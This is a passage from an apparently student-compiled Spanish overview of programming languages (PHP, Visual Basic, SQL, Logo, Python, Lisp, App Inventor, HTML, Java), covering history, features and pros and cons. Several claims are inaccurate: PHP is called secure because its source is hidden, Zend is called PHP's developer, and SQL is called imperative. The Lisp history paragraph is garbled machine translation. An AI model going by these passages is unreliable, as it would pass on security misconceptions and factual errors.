

su currículum vitae y guardar ciertos datos, como la cantidad de tráfico que su página web recibía. El 8 de junio de 1995 fue publicado "Personal Home Page Tools" después de que Lerdorf lo combinara con su propio *Form Interpreter* para crear PHP/FI.

### **Características De PHP**

- Orientado al desarrollo de aplicaciones web dinámicas con acceso a información almacenada en una base de datos http://es.wikipedia.org/wiki/Base\_de\_datos.
- Es considerado un lenguaje fácil de aprender, ya que en su desarrollo se simplificaron distintas especificaciones, como es el caso de la definición de las variables primitivas, ejemplo que se hace evidente en el uso de php arrays.
- El código fuente escrito en PHP es invisible al navegador web http://es.wikipedia.org/wiki/Navegador\_web y al cliente, ya que es el servidor el que se encarga de ejecutar el código y enviar su resultado HTML al navegador. Esto hace que la programación en PHP sea segura y confiable.
- Capacidad de conexión con la mayoría de los motores de base de datos que se utilizan en la actualidad, destaca su conectividad con MySQL y PostgreSQL.
- Capacidad de expandir su potencial utilizando módulos (llamados *ext's* o extensiones).
- Posee una amplia documentación en su sitio web oficial, entre la cual se destaca que todas las funciones del sistema están explicadas y ejemplificadas en un único archivo de ayuda.
- Es libre, por lo que se presenta como una alternativa de fácil acceso para todos.
- Permite aplicar técnicas de programación orientada a objetos. Incluso aplicaciones como Zend framework, empresa que desarrolla PHP, están totalmente desarrolladas mediante esta metodología.
- No requiere definición de tipos de variables aunque sus variables se pueden evaluar también por el tipo que estén manejando en tiempo de ejecución.
- Tiene manejo de excepciones (desde PHP5).
- Si bien PHP no obliga a quien lo usa a seguir una determinada metodología a la hora de programar, aun haciéndolo, el programador puede aplicar en su trabajo cualquier técnica de programación o de desarrollo que le permita escribir código ordenado, estructurado y manejable. Un ejemplo de esto son los desarrollos que en PHP se han hecho del patrón de diseño Modelo Vista Controlador (MVC), que permiten separar el tratamiento y acceso a los datos, la lógica de control y la interfaz de usuario en tres componentes independientes.
- Debido a su flexibilidad ha tenido una gran acogida como lenguaje base para las aplicaciones WEB de manejo de contenido, y es su uso principal.

### **Ventajas**

• Es un lenguaje mutiplataforma

- Completamente orientado al desarrollo de aplicaciones web dinámicas con acceso a información almacenada en una Base de Datos.
- El código fuente escrito en PHP es invisible al navegador y al cliente ya que es el servidor el que se encarga de ejecutar el código y enviar su resultado HTML al navegador. Esto hace que la programación en PHP sea segura y confiable.
- Capacidad de conexión con la mayoría de los motores de base de datos que se utilizan en la actualidad, destaca su conectividad con MySQL y PostgreSQL.
- Capacidad de expandir su potencial utilizando la enorme cantidad de módulos (llamados ext's o extensiones).

## **Desventajas**

- Como es un lenguaje que se interpreta en ejecución, para ciertos usos puede resultar un inconveniente que el código fuente no pueda ser ocultado. La ofuscación es una técnica que puede dificultar la lectura del código pero no necesariamente impide que el código sea examinado.
- Debido a que es un lenguaje interpretado, un script en PHP suele funcionar considerablemente más lento que su equivalente en un lenguaje de bajo nivel, sin embargo este inconveniente se puede minimizar con técnicas de caché tanto en archivos como en memoria.
- Las variables al no ser tipificadas dificulta a los diferentes IDEs para ofrecer asistencias para el tipificado del código, aunque esto no es realmente un inconveniente del lenguaje en sí. Esto es solventado por Zend Studio añadiendo un comentario con el tipo a la declaración de la variable.

## **Sistema Operativo**

## Multiplataforma

**Multi-plataforma**, es un atributo conferido a programas informáticos o métodos y conceptos de cómputo que son implementados e inter-operan en múltiples plataformas informáticas.

Por ejemplo, una aplicación multiplataforma puede ejecutarse en Microsoft Windows en la arquitectura x86, Linux en la arquitectura x86 y Mac OS X ya sea en el Power PC o sistemas Apple Macintosh basados en x86. Una aplicación multiplataforma se puede ejecutar tanto en todas las plataformas existentes, como en tan solo dos plataformas.

## **VISUAL BASIC**

El **BASIC**, siglas de **B**eginner's **A**ll-purpose **S**ymbolic **I**nstruction **C**ode, es una familia de lenguajes de programación de alto nivel.

El BASIC original, el Dartmouth BASIC, fue diseñado en1964 por John George Kemeny y Thomas Eugene Kurtz en el Dartmouth College en New Hampshire, Estados Unidos.

**Visual Basic** es un lenguaje de programación dirigido por eventos, desarrollado por Alan Cooper para Microsoft. Este lenguaje de programación es un dialecto de BASIC, con importantes agregados. Su primera versión fue presentada en 1991, con la intención de simplificar la programación utilizando un ambiente de desarrollo que facilitó en cierta medida la programación misma.

La última versión fue la 6, liberada en 1998, para la que Microsoft extendió el soporte hasta marzo de 2008.

#### **Caracteristicas**

Los compiladores de Visual Basic generan código que requiere una o más librerías de enlace dinámico para que funcione, conocidas comúnmente como DLL (sigla en inglés de dynamic-link library); en algunos casos reside en el archivo llamado MSVBVMxy.DLL (siglas de "MicroSoft Visual Basic Virtual Machine x.y", donde x.y es la versión) y en otros en VBRUNXXX.DLL ("Visual Basic Runtime X.XX"). Estas bibliotecas DLL proveen las funciones básicas implementadas en el lenguaje, conteniendo rutinas en código ejecutable que son cargadas *bajo demanda* en tiempo de ejecución. Además de las esenciales, existe un gran número de bibliotecas del tipo DLL con variedad de funciones, tales como las que facilitan el acceso a la mayoría de las funciones del sistema operativo o las que proveen medios para la integración con otras aplicaciones.

Dentro del mismo Entorno de desarrollo integrado (IDE) de Visual Basic se puede ejecutar el programa que esté desarrollándose, es decir en modo intérprete (en realidad pseudo-compila el programa muy rápidamente y luego lo ejecuta, simulando la función de un intérprete puro). Desde ese entorno también se puede generar el archivo en código ejecutable (exe); ese programa así generado en disco puede luego ser ejecutado sin requerir del ambiente de programación (incluso en modo stand alone), aunque sí será necesario que las librerías DLL requeridas por la aplicación desarrollada se encuentren también instaladas en el sistema para posibilitar su ejecución.

El propio Visual Basic provee soporte para empaquetado y distribución; es decir, permite generar un *módulo instalador* que contiene al programa ejecutable y las bibliotecas DLL necesarias para su ejecución. Con ese módulo la aplicación desarrollada se distribuye y puede ser instalada en cualquier equipo (que tenga un sistema operativo compatible).

Así como bibliotecas DLL, hay numerosas aplicaciones desarrolladas por terceros que permiten disponer de variadas y múltiples funciones, incluso mejoras para el propio Visual Basic; las hay también para el empaquetado y distribución, y hasta para otorgar mayor funcionalidad al entorno de programación (IDE).

## **Ventajas**

- Posee una curva de aprendizaje muy rápida.
- Integra el diseño e implementación de formularios de Windows.
- Permite usar con facilidad la plataforma de los sistemas Windows, dado que tiene acceso prácticamente total a la API de Windows, incluidas librerías actuales.
- Es uno de los lenguajes de uso más extendido, por lo que resulta fácil encontrar información, documentación y fuentes para los proyectos.
- Fácilmente extensible mediante librerías DLL y componentes ActiveX de otros lenguajes.
- Posibilita añadir soporte para ejecución de scripts, VBScript o JScript, en las aplicaciones mediante Microsoft Script Control.
- Tiene acceso a la API multimedia de DirectX (versiones 7 y 8). También está disponible, de forma no oficial, un componente para trabajar con OpenGL 1.1.
- Existe una versión, VBA, integrada en las aplicaciones de Microsoft Office, tanto Windows como Mac, que permite programar macros para extender y automatizar funcionalidades en documentos, hojas de cálculo y bases de datos (Access).
- Si bien permite desarrollar grandes y complejas aplicaciones, también provee un entorno adecuado para realizar pequeños prototipos rápidos.

### **Desventajas**

Las críticas hechas en las ediciones de Visual Basic anteriores a VB.NET son variadas; se citan entre ellas:

- Problema de versionado asociado con varias librerías runtime DLL, conocido como DLL Hell.
- Soporte pobre para programación orientada a objetos.
- Incapacidad para crear aplicaciones multihilo, sin tener que recurrir a llamadas de la API de Windows.
- Dependencia de complejas y frágiles entradas de registro COM.
- La capacidad de utilizar controles en un sólo formulario es muy limitada en comparación a otras herramientas. DLL HellDB, Libro Programando en Visual Basic, 2002.

## **Sistema Operativo**

Microsoft Windows, MS-DOS.

## **Alternativas Multiplataforma o Externas A Windows**

Existen múltiples alternativas dentro y fuera de Windows que intentan imitar este lenguaje y su mecánica de desarrollo. El más conocido y popular es Gambas:

• **Gambas** es un proyecto libre para implementar programación visual con Basic en GNU/Linux. Está derivado principalmente de Visual Basic, adaptándose a partir de su lenguaje y su entorno de desarrollo, para implementar su propia variante, parcialmente compatible con Visual Basic, aportando y enriqueciendo con las oportunidades que brinda GNU/Linux.

Otras opciones conocidas son Real Basic o PureBasic, que permiten desarrollar bajo Windows, Linux, Mac OS e independientemente. PureBasic permite desarrollar también para Amiga OS. A diferencia de Gambas, estas son soluciones comerciales y no son libres.

### *SQL*

El lenguaje de consulta estructurado o SQL (por sus siglas en inglés Structured Query Language) es un lenguaje declarativo de acceso a bases de datos relacionales que permite especificar diversos tipos de operaciones en ellas.

### **Creado**

La historia de SQL empieza en 1974 con la definición, por parte de Donald Chamberlin y de otras personas que trabajaban en los laboratorios de investigación de IBM, de un lenguaje para la especificación de las características de las bases de datos que adoptaban el modelo relacional.

### **Características**

El SQL es un lenguaje de acceso a bases de datos que explota la flexibilidad y potencia de los sistemas relacionales y permite así gran variedad de operaciones.

Es un lenguaje declarativo de "alto nivel" o "de no procedimiento" que, gracias a su fuerte base teórica y su orientación al manejo de conjuntos de registros —y no a registros individuales— permite una alta productividad en codificación y la orientación a objetos. De esta forma, una sola sentencia puede equivaler a uno o más programas que se utilizarían en un lenguaje de bajo nivel orientado a registros. SQL también tiene las siguientes características:

- Ø Lenguaje de definición de datos.- El LDD de SQL proporciona comandos para la definición de esquemas de relación, borrado de relaciones y modificaciones de los esquemas de relación.
- $\triangleright$  Lenguaje interactivo de manipulación de datos.- El LMD de SQL incluye lenguajes de consultas basado tanto en álgebra relacional como en cálculo relacional de tuplas.
- Ø Integridad.- El LDD de SQL incluye comandos para especificar las restricciones de integridad que deben cumplir los datos almacenados en la base de datos.
- $\triangleright$  Definición de vistas.- El LDD incluye comandos para definir las vistas.
- $\triangleright$  Control de transacciones.- SQL tiene comandos para especificar el comienzo y el final de una transacción.
- Ø SQL incorporado y dinámico.- Esto quiere decir que se pueden incorporar instrucciones de SQL en lenguajes de programación como: C++, C, Java, PHP, Cobol, Pascal y Fortran.
- Ø Autorización.- El LDD incluye comandos para especificar los derechos de acceso a las relaciones y a las vistas.

## **Ventajas**

- Es un estándar para el manejo de datos para un Manejador de Base de Datos Relacional.
- Es no sensitivo, eso quiere decir que no importa si pones en mayúsculas o en minúsculas los comandos o introducción te los reconocerá.
- Es de fácil compresión.
- Es imperativo, no necesariamente secuencial aunque tenga un ordenamiento.
- Es un lenguaje de alto nivel para datos, esto es, con una sola instrucción afectas a varios registros en tiempo real.
- Mayor velocidad de búsqueda.
- Creación de procedimientos almacenados, usuarios, visitas y triggers.

## **Desventajas**

- Enorme cantidad de memoria RAM que utiliza para la instalación y utilización del software.
- Tiene restricciones en lo particular.

• Se dice que es estándar pero cuando se combina con datos estándares hay pequeñas diferencias que debilitan esta opción.

### *Plataforma*

Microsoft SQL Server es un Servidor de Base de Datos y herramienta de Análisis de la información. Proporciona la seguridad, fiabilidad y escalabilidad necesarias para poner en marcha cualquier aplicación en el menor tiempo posible, destacando en sus sencillas tareas de administración y en su capacidad de analizar la información. Se puede observar como los programas componentes del Cliente y el Servidor de Microsoft SQL Server corren en las plataformas señaladas en la siguiente tabla:



## **LOGO**

Logo es un lenguaje de programación de alto nivel, en parte funcional, en parte estructurado; de muy fácil aprendizaje, razón por la cual suele ser el lenguaje de programación preferido para trabajar con niños y jóvenes.

### **Creador**

Fue diseñado con fines didácticos por Danny Bobrow, Wally Feurzeig y Seymour Papert, los cuales se basaron en las características del lenguaje Lisp. Logo fue creado con la finalidad de usarlo para enseñar programación y puede usarse para enseñar la mayoría de los principales conceptos de la programación, ya que proporciona soporte para manejo de listas, archivos y entrada/salida.

#### **Caracteristicas**

Amigable.- Logo es fácilmente comprendido; podemos relacionarnos con la tortuga y usarla como un objeto con el cual pensar.

Extensible.- A Logo se le pueden enseñar nuevos comandos y otros comandos pueden construir sobre aquellos.

Compasivo.- Logo ofrece retroalimentación inmediata mediante mensajes informativos útiles.

Flexible.- Logo es usado con preescolares como con estudiantes de matemáticas avanzadas.

Poderoso.- Logo es un lenguaje de programación que provee todas la herramientas necesarias para crear programas de cualquier nivel de sofisticación. Por lo que es un lenguaje que incentiva que los estudiantes exploren, que aprendan y que piensen.

## **Ventajas**

LOGO tiene una ventaja fundamental que es sumamente didáctico. Resulta fácil de usar, atractivo para el alumno y nos permite aprender los fundamentos de la programación de una forma sencilla y estructurada. Tal vez no permita desarrollar aplicaciones "profesionales", pero éste tampoco es el fin que buscamos a la hora de enseñar a programar a un alumno de 4º de ESO o 1º de BAC.

Además presenta otra ventaja fundamental en el área de Tecnología que permite controlar el puerto paralelo de una forma sencilla y por tanto, mediante el uso de una tarjeta controladora, podemos automatizar o controlar diversos proyectos tecnológicos mediante un programa elaborado con MSWLOGO. Por último, hay que destacar otra razón importante a la hora de plantearse el uso de LOGO como herramienta educativa, es gratuito, al menos en alguna de sus versiones, como por ejemplo MSWLOGO, que corre bajo entorno Windows y es totalmente operativa.

### **Desventajas**

La visión actual que podríamos tener de LOGO quizás sea la de un lenguaje arcaico, poco potente y de escasa utilidad frente a otros lenguajes modernos que actualmente dominan el mercado. Y esto puede ser cierto en muchos ámbitos, pero no en el de la educación. Frente a las características de los modernos lenguajes de programación conducidos por eventos, programación orientada a objetos, desarrollo web.

### **PYTHON**

Lenguaje de programación interpretado cuya filosofía hace hincapié en una sintaxis que favorezca un código legible.

Se trata de un lenguaje de programación multiparadigma, ya que soporta orientación a objetos, programación imperativa y, en menor medida, es un lenguaje interpretado, lo que significa que no se necesita compilar el código fuente para poder ejecutarlo, lo que ofrece ventajas como la rapidez de desarrollo e inconvenientes como una menor velocidad, además usa tipado dinámico y es multiplataforma.

Es administrado por la Python Software Foundation. Posee una licencia de código

abierto, denominada Python Software Foundation License, que es compatible con la Licencia pública general de GNU a partir de la versión 2.1.1, e incompatible en ciertas versiones anteriores.



### **De dónde viene Python?**

El creador del lenguaje es un europeo llamado Guido Van Rossum. Hace ya más de una década que diseño Python, ayudado y motivado por su experiencia en la creación de otro lenguaje llamado ABC. El objetivo de Guido era cubrir la necesidad de un lenguaje orientado a objetos de sencillo uso que sirviese para tratar diversas tareas dentro de la programación que habitualmente se hacía en Unix usando C.

El desarrollo de Python duró varios años, durante los que trabajó en diversas compañías de Estados Unidos. En el 2000 ya disponía de un producto bastante

completo y un equipo de desarrollo con el que se había asociado incluso en proyectos empresariales. Actualmente trabaja en Zope, una plataforma de gestión de contenidos y servidor de aplicaciones para el web, por supuesto, programada por completo en Python.

En los últimos años el lenguaje se ha hecho muy popular, gracias a varias razones como:

- La cantidad de librerías que contiene, tipos de datos y funciones incorporadas en el propio lenguaje, que ayudan a realizar muchas tareas habituales sin necesidad de tener que programarlas desde cero.
- La sencillez y velocidad con la que se crean los programas. Un programa en Python puede tener de 3 a 5 líneas de código menos que su equivalente en Java o C.
- La cantidad de plataformas en las que podemos desarrollar, como **Unix, Windows, OS/2, Mac, Amiga y otros.**
- Además, Python es gratuito, incluso para propósitos empresariales.

### **Caracteristicas**

- $\triangleright$  Python es un lenguaje de programación multiparadigma. Esto significa que más que forzar a los programadores a adoptar un estilo particular de programación, permite varios estilos: programación orientada a objetos, programación imperativa y programación funcional. Otros paradigmas están soportados mediante el uso de extensiones.
- $\triangleright$  Python usa tipado dinámico y conteo de referencias para la administración de memoria.
- Ø Una característica importante de Python es la resolución dinámica de nombres; es decir, lo que enlaza un método y un nombre de variable durante la ejecución del programa (también llamado enlace dinámico de métodos).
- $\triangleright$  Otro objetivo del diseño del lenguaje es la facilidad de extensión. Se pueden escribir nuevos módulos fácilmente en C o C++. Python puede incluirse en aplicaciones que necesitan una interfaz programable.
- Ø Aunque la programación en Python podría considerarse en algunas situaciones hostil a la programación funcional tradicional del Lisp, existen bastantes analogías entre Python y los lenguajes minimalistas de la familia Lisp como puede ser Scheme.

Entonces podemos decir que Python está en movimiento y en pleno desarrollo, pero ya es una realidad y una interesante opción para realizar todo tipo de programas que se ejecuten en cualquier máquina. El equipo de desarrollo está trabajando de manera cada vez más organizada y cuentan con el apoyo de una comunidad que está creciendo rápidamente.

Algunas empresas que utilizan Python son Yahoo, Google, Walt Disney, la NASA, Red Hat, etc.

Aunque la documentación de este lenguaje se encuentra en inglés, poco a poco aparecen nuevas páginas que tratan de acercar el lenguaje a los usuarios de habla hispana.

### **LISP**

El Lisp (o LISP) es una familia de lenguajes de programación de computadora de tipo multiparadigma con una larga historia y una sintaxis completamente entre paréntesis. Especificado originalmente en 1958 por John McCarthy y sus colaboradores. El segundo lenguaje más viejo después de FORTRAN.

El LISP es entendido como el modelo de un lenguaje de programación funcional hoy. Hay gente quien cree que allí una vez era un diseño de lengua limpio "puro" en la dirección funcional que fue comprendida por AI-programadores en busca de la eficacia. Esta vista (opinión) no tiene en cuenta, que alrededor del final de los años cincuenta, nadie, incluyendo a McCarthy él mismo, seriamente basado su programa sobre el concepto de función matemática. Es completamente seguro que McCarthy durante mucho tiempo asociado programando con el diseño "de algoritmos" graduales ejecutados.

Por tanto es un lenguaje diseñado para la manipulación de fórmulas simbólicas. Más adelante, nació su aplicación a la inteligencia artificial.

El nombre LISP deriva del "LISt Processing" (Proceso de Listas). • LISP



posee un manejo de memoria automático que libera el espacio utilizado por los objetos que dejan de ser necesitados. • Incluye un mecanismo bastante simple para utilizar evaluación perezosa de expresiones. • LISP no posee un sistema de tipos estáticos como puede ocurrir en c/los errores de mal uso de tipos solo puedan ser detectados en tiempo de ejecución y no de compilación.

#### **Sistemas operativos**

- Linux
- Mac
- Windows

### **Ventajas y Desventajas**

- Se puede razonar matemáticamente.
- Su compatibilidad con todos los sistemas operativos.
- Que es multiparadigma.
- Programación corta y sencilla.
- La ejecución de los programas es más lenta, pues el intérprete tiene que gestionar la memoria y las pilas de recursión, cosa que lo hace bastante más lento que los lenguajes estructurados.
- Código "feo" y difícil de comprender, sobretodo en programas de tamaño considerable en grupo.
- Dificultad para depurarlo.

## **INNOVACIONES DEL LENGUAJE**

**Lisp** fue el primer lenguaje de programación homoicónico; la representación primaria del código del programa es el mismo tipo de estructura de la lista que también es usada para las principales estructuras de datos. Como resultado, las funciones de Lisp pueden ser manipuladas, alteradas o aún creadas dentro de un programa Lisp sin un extensivo análisis sintáctico (parsing) o manipulación de código de máquina binario. Esto generalmente es considerado una de las ventajas primarias del lenguaje con respecto a su poder expresivo y hace al lenguaje favorable a la evaluación metacircular.

## **LENGUAJES DE PREPROGRAMACIÓN PARA TABLETS**

### APP INVENTOR

Google App Inventor es una aplicación de Google Labs para crear aplicaciones de software para el sistema operativo Android. De forma visual y a partir de un conjunto de herramientas básicas, el usuario puede ir enlazando una serie de bloques para crear la aplicación. El sistema es gratuito y se puede descargar fácilmente de la web. Las aplicaciones fruto de App Inventor están limitadas por su simplicidad, aunque permiten cubrir un gran número de necesidades básicas en un dispositivo móvil.

Con Google App Inventor, se espera un incremento importante en el número de aplicaciones para Android debido a dos grandes factores: la simplicidad de uso, que facilitará la aparición de un gran número de nuevas aplicaciones; y el Android Market, el centro de distribución de aplicaciones para Android donde cualquier usuario puede distribuir sus creaciones libremente.

## **Características**

El editor de bloques de la aplicación utiliza la librería Open Blocks de Java para crear un lenguaje visual a partir de bloques. Estas librerías están distribuidas por Massachusetts Institute of Technology (MIT) bajo su licencia libre (MIT License). El compilador que traduce el lenguaje visual de los bloques para la aplicación en Android utiliza Kawa como lenguaje de programación, distribuido como parte del sistema operativo GNU de la Free Software Foundation.

App Inventor pueden tener su primera aplicación en funcionamiento en una hora o menos, y se pueden programar aplicaciones más complejas en mucho menos tiempo que con los lenguajes más tradicionales, basados en texto. Inicialmente desarrollado por el profesor Hal Abelson y un equipo de Google Educación, mientras que Hal era un año sabático en Google, App Inventor se ejecuta como un servicio Web administrado por personal del Centro del MIT para el aprendizaje móvil - una colaboración de MIT de Ciencia Computacional e Inteligencia Artificial de laboratorio (CSAIL) y el Laboratorio de Medios del MIT. Inventor MIT App es compatible con una comunidad mundial de casi dos millones de usuarios que representan a 195 países en todo el mundo. Más de 85 mil usuarios semanales activos de la herramienta han construido más de 4,7 millones de aplicaciones de Android. Una herramienta de código abierto que pretende realizar la programación y la creación de aplicaciones accesibles a una amplia gama de audiencias.

#### HTML (HyperText Markup Language)

HTML, siglas de HyperText Markup Language («lenguaje de marcas de hipertexto»), hace referencia al lenguaje de marcado para la elaboración de páginas web. Es un estándar que sirve de referencia para la elaboración de páginas web en sus diferentes versiones, define una estructura básica y un código (denominado código HTML) para la definición de contenido de una página web, como texto, imágenes, entre otros. Es un estándar a cargo de la W3C, organización dedicada a la estandarización de casi todas las tecnologías ligadas a la web, sobre todo en lo referente a su escritura e interpretación.

El lenguaje HTML basa su filosofía de desarrollo en la referencia. Para añadir un elemento externo a la página (imagen, vídeo, script, entre otros.), este no se incrusta directamente en el código de la página, sino que se hace una referencia a la ubicación de dicho elemento mediante texto. De este modo, la página web contiene sólo texto mientras que recae en el navegador web (interpretador del código) la tarea de unir todos los elementos y visualizar la página final. Al ser un estándar, HTML busca ser un lenguaje que permita que cualquier página web escrita en una determinada versión, pueda ser interpretada de la misma forma (estándar) por cualquier navegador web actualizado.

Sin embargo, a lo largo de sus diferentes versiones, se han incorporado y suprimido diversas características, con el fin de hacerlo más eficiente y facilitar el desarrollo de páginas web compatibles con distintos navegadores y plataformas (PC de escritorio, portátiles, teléfonos inteligentes, tabletas, etc.). Sin embargo, para interpretar correctamente una nueva versión de HTML, los desarrolladores de navegadores web deben incorporar estos cambios y el usuario debe ser capaz de usar la nueva versión del navegador con los cambios incorporados. Usualmente los cambios son aplicados mediante parches de actualización automática (Firefox, Chrome) u ofreciendo una nueva versión del navegador con todos los cambios incorporados, en un sitio web de descarga oficial (Internet Explorer). Un navegador no actualizado no será capaz de interpretar correctamente una página web escrita en una versión de HTML superior a la que pueda interpretar, lo que obliga muchas veces a los desarrolladores a aplicar técnicas y cambios que permitan corregir problemas de visualización e incluso de interpretación de código HTML. Así mismo, las páginas escritas en una versión anterior de HTML deberían ser actualizadas o reescritas, lo que no siempre se cumple. Es por ello que ciertos navegadores aún mantienen la capacidad de interpretar páginas web de versiones HTML anteriores. Por estas razones, aún existen diferencias entre distintos navegadores y versiones al interpretar una misma página web.

## **JAVA**

Java es "un lenguaje simple. Orientado al objeto, distribuido, interpretado, sólido, seguro, de arquitectura neutral, portable, de alto desempeño, de multadillos y dinámico", simple, basado en el lenguaje C++ pero donde se eliminan muchas de las características OOP que se utilizan esporádicamente y que creaban frecuentes problemas a los programadores. Esta eliminación de causas de error y problemas de mantenimiento facilita y reduce el coste del desarrollo de software.

Características de Java

- $\triangleright$  Java no da soporte a struct, unión y pointer.
- $\triangleright$  Java no ofrece typedef ni #define.
- $\triangleright$  No permite la sobrecarga de operadores.
- $\triangleright$  No ofrece herencia múltiple.
- Ø Maneja los comandos en línea de diferente manera que C++.
- Ø Java tienen una clase String, que permite un mejor manejo que los arrays de terminación nula del C y C++.
- $\triangleright$  Java tiene un sistema automático de asignación y liberación de memoria (recolector de basura) que mejora mucho los sistemas del C++.
- $\triangleright$  Orientado al objeto. Java da buen soporte a las técnicas de desarrollo OOP y en resumen a la reutilización de componentes de software.
- $\triangleright$  Distribuido. Java se ha diseñado para trabajar en ambiente de redes y contienen una gran biblioteca de clases para la utilización del protocolo TCP/IP, incluyendo HTTP y FTP. El código Java se puede manipular a través de recursos URL con la misma facilidad que C y C++ utilizan recursos locales (archivos).
- $\triangleright$  Interpretado. El compilador Java traduce cada fichero fuente de clases a código de bytes (Bytecode), que puede ser interpretado por todas las máquinas que den soporte a un visualizador de que funcione con Java. Este Bytecode no es específico de una máquina determinada, por lo que no se compila y enlaza como en el ciclo clásico, sino que se interpreta.
- Ø Sólido. El código Java no se quiebra fácilmente ante errores de programación. Así el relaje que existe en la declaración y manejo de tipos en C y C++ se torna en restricciones en Java, donde no es posible la conversión forzada (cast) de enteros en punteros y no ofrece soporte a los punteros que permitan saltarse reglas de manejo de tipos. Así en Java no es posible escribir en áreas arbitrarias de memoria ni realizar operaciones que corrompan el código. En resumen se eliminan muchas de las posibilidades de "trucos" que ofrecían el C y C++.
- Ø Seguro. Como Java suele funcionar en ambiente de redes el tema de seguridad debe interesar en sobremanera. Las mismas características antes descritas que evitan la corrupción de código evitan su manipulación. Actualmente se está trabajando en encriptar el código.

### **Arquitectura neutral**

El compilador crea códigos de byte (Bytecode) que se envía al visualizador solicitado y se interpreta en la máquina que posee un intérprete de Java o dispone de un visualizador que funciona con Java.

#### Portable

Al ser de arquitectura neutral es altamente portable, pero esta característica puede verse de otra manera: Los tipos estándares (int, float...) están igualmente implementados en todas las máquinas por lo que las operaciones aritméticas funcionaran igual en todas las máquinas.

#### Alto desempeño

Al ser código interpretado, la ejecución no es tan rápida como el código compilado para una plataforma particular. El compilador Java suele ofrecer la posibilidad de compilar Bytecode en código máquina de determinadas plataformas, y según Sun este código resultar de una eficacia similar a compilaciones de C y C++.

#### Multihilos

